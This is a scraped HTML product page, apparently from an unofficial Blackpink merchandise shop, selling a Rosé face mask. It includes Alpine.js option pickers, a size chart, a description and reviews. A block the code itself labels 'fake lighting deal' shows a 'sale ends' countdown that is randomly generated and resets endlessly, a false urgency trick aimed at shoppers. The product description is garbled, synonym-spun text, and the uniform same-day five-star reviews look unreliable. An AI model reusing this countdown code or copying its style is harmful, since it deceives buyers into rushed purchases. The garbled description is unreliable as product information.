Merch","es":"Ros\u00e9 Merch","ja":"\u30ed\u30bc\u30fb\u30de\u30fc\u30c1","ko":"\ub85c\uc81c Merch","it":"Ros\u00e9 Merch","nl":"Ros\u00e9 Merch","pt":"Ros\u00e9 Merce"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2025-07-22T20:20:44.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":57,"collection_id":79,"position":1,"created_at":"2024-11-20T04:29:41.000000Z","updated_at":"2024-11-20T04:29:41.000000Z"},"ancestors":[{"id":79,"collection_group_id":1,"_lft":129,"_rgt":130,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Ros\u00e9 Merch","de":"Ros\u00e9 Merch","fr":"Ros\u00e9 Merch","es":"Ros\u00e9 Merch","ja":"\u30ed\u30bc\u30fb\u30de\u30fc\u30c1","ko":"\ub85c\uc81c Merch","it":"Ros\u00e9 Merch","nl":"Ros\u00e9 Merch","pt":"Ros\u00e9 Merce"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2025-07-22T20:20:44.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":92,"language_id":1,"element_type":"collection","element_id":79,"slug":"rose-merch","default":true,"created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2024-11-20T04:28:10.000000Z"}}],"default_url":{"id":92,"language_id":1,"element_type":"collection","element_id":79,"slug":"rose-merch","default":true,"created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2024-11-20T04:28:10.000000Z"}}],"default_url":{"id":202,"language_id":1,"element_type":"product","element_id":57,"slug":"blackpink-face-masks-blackpink-rose-on-the-ground-ver-3-flat-mask-rb0401","default":true,"created_at":"2024-11-20T04:29:41.000000Z","updated_at":"2024-11-20T04:29:41.000000Z"},"variants":[{"id":60,"product_id":57,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-55511","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:29:51.000000Z","updated_at":"2024-11-20T04:29:51.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://black-pink.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Non-medical face masks assist you categorical your self even when you'll be able to't present your face</li>
<li>Two layers of soppy 95% polyester / 5% spandex material with sublimation print on the surface layer</li>
<li>Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a cosy match</li>
<li>Wash after every use</li>
<li>To be used by ages 13 and older solely</li>
<li>Shouldn't be utilized by or positioned on anybody who has bother respiration or who's unconscious, incapacitated or in any other case unable to take away the masks with out help, together with youngsters below age 3</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLACKSKU-55511</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://black-pink.shop/collections/black-pink-face-masks">Blackpink Face Masks</a>,
                        </li>
                                            <li>
                            <a href="https://black-pink.shop/collections/rose-merch">Rosé Merch</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Bella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">The item arrived quickly and works great. I’m very satisfied with its quality and performance. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Adam   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Super comfortable to use, highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
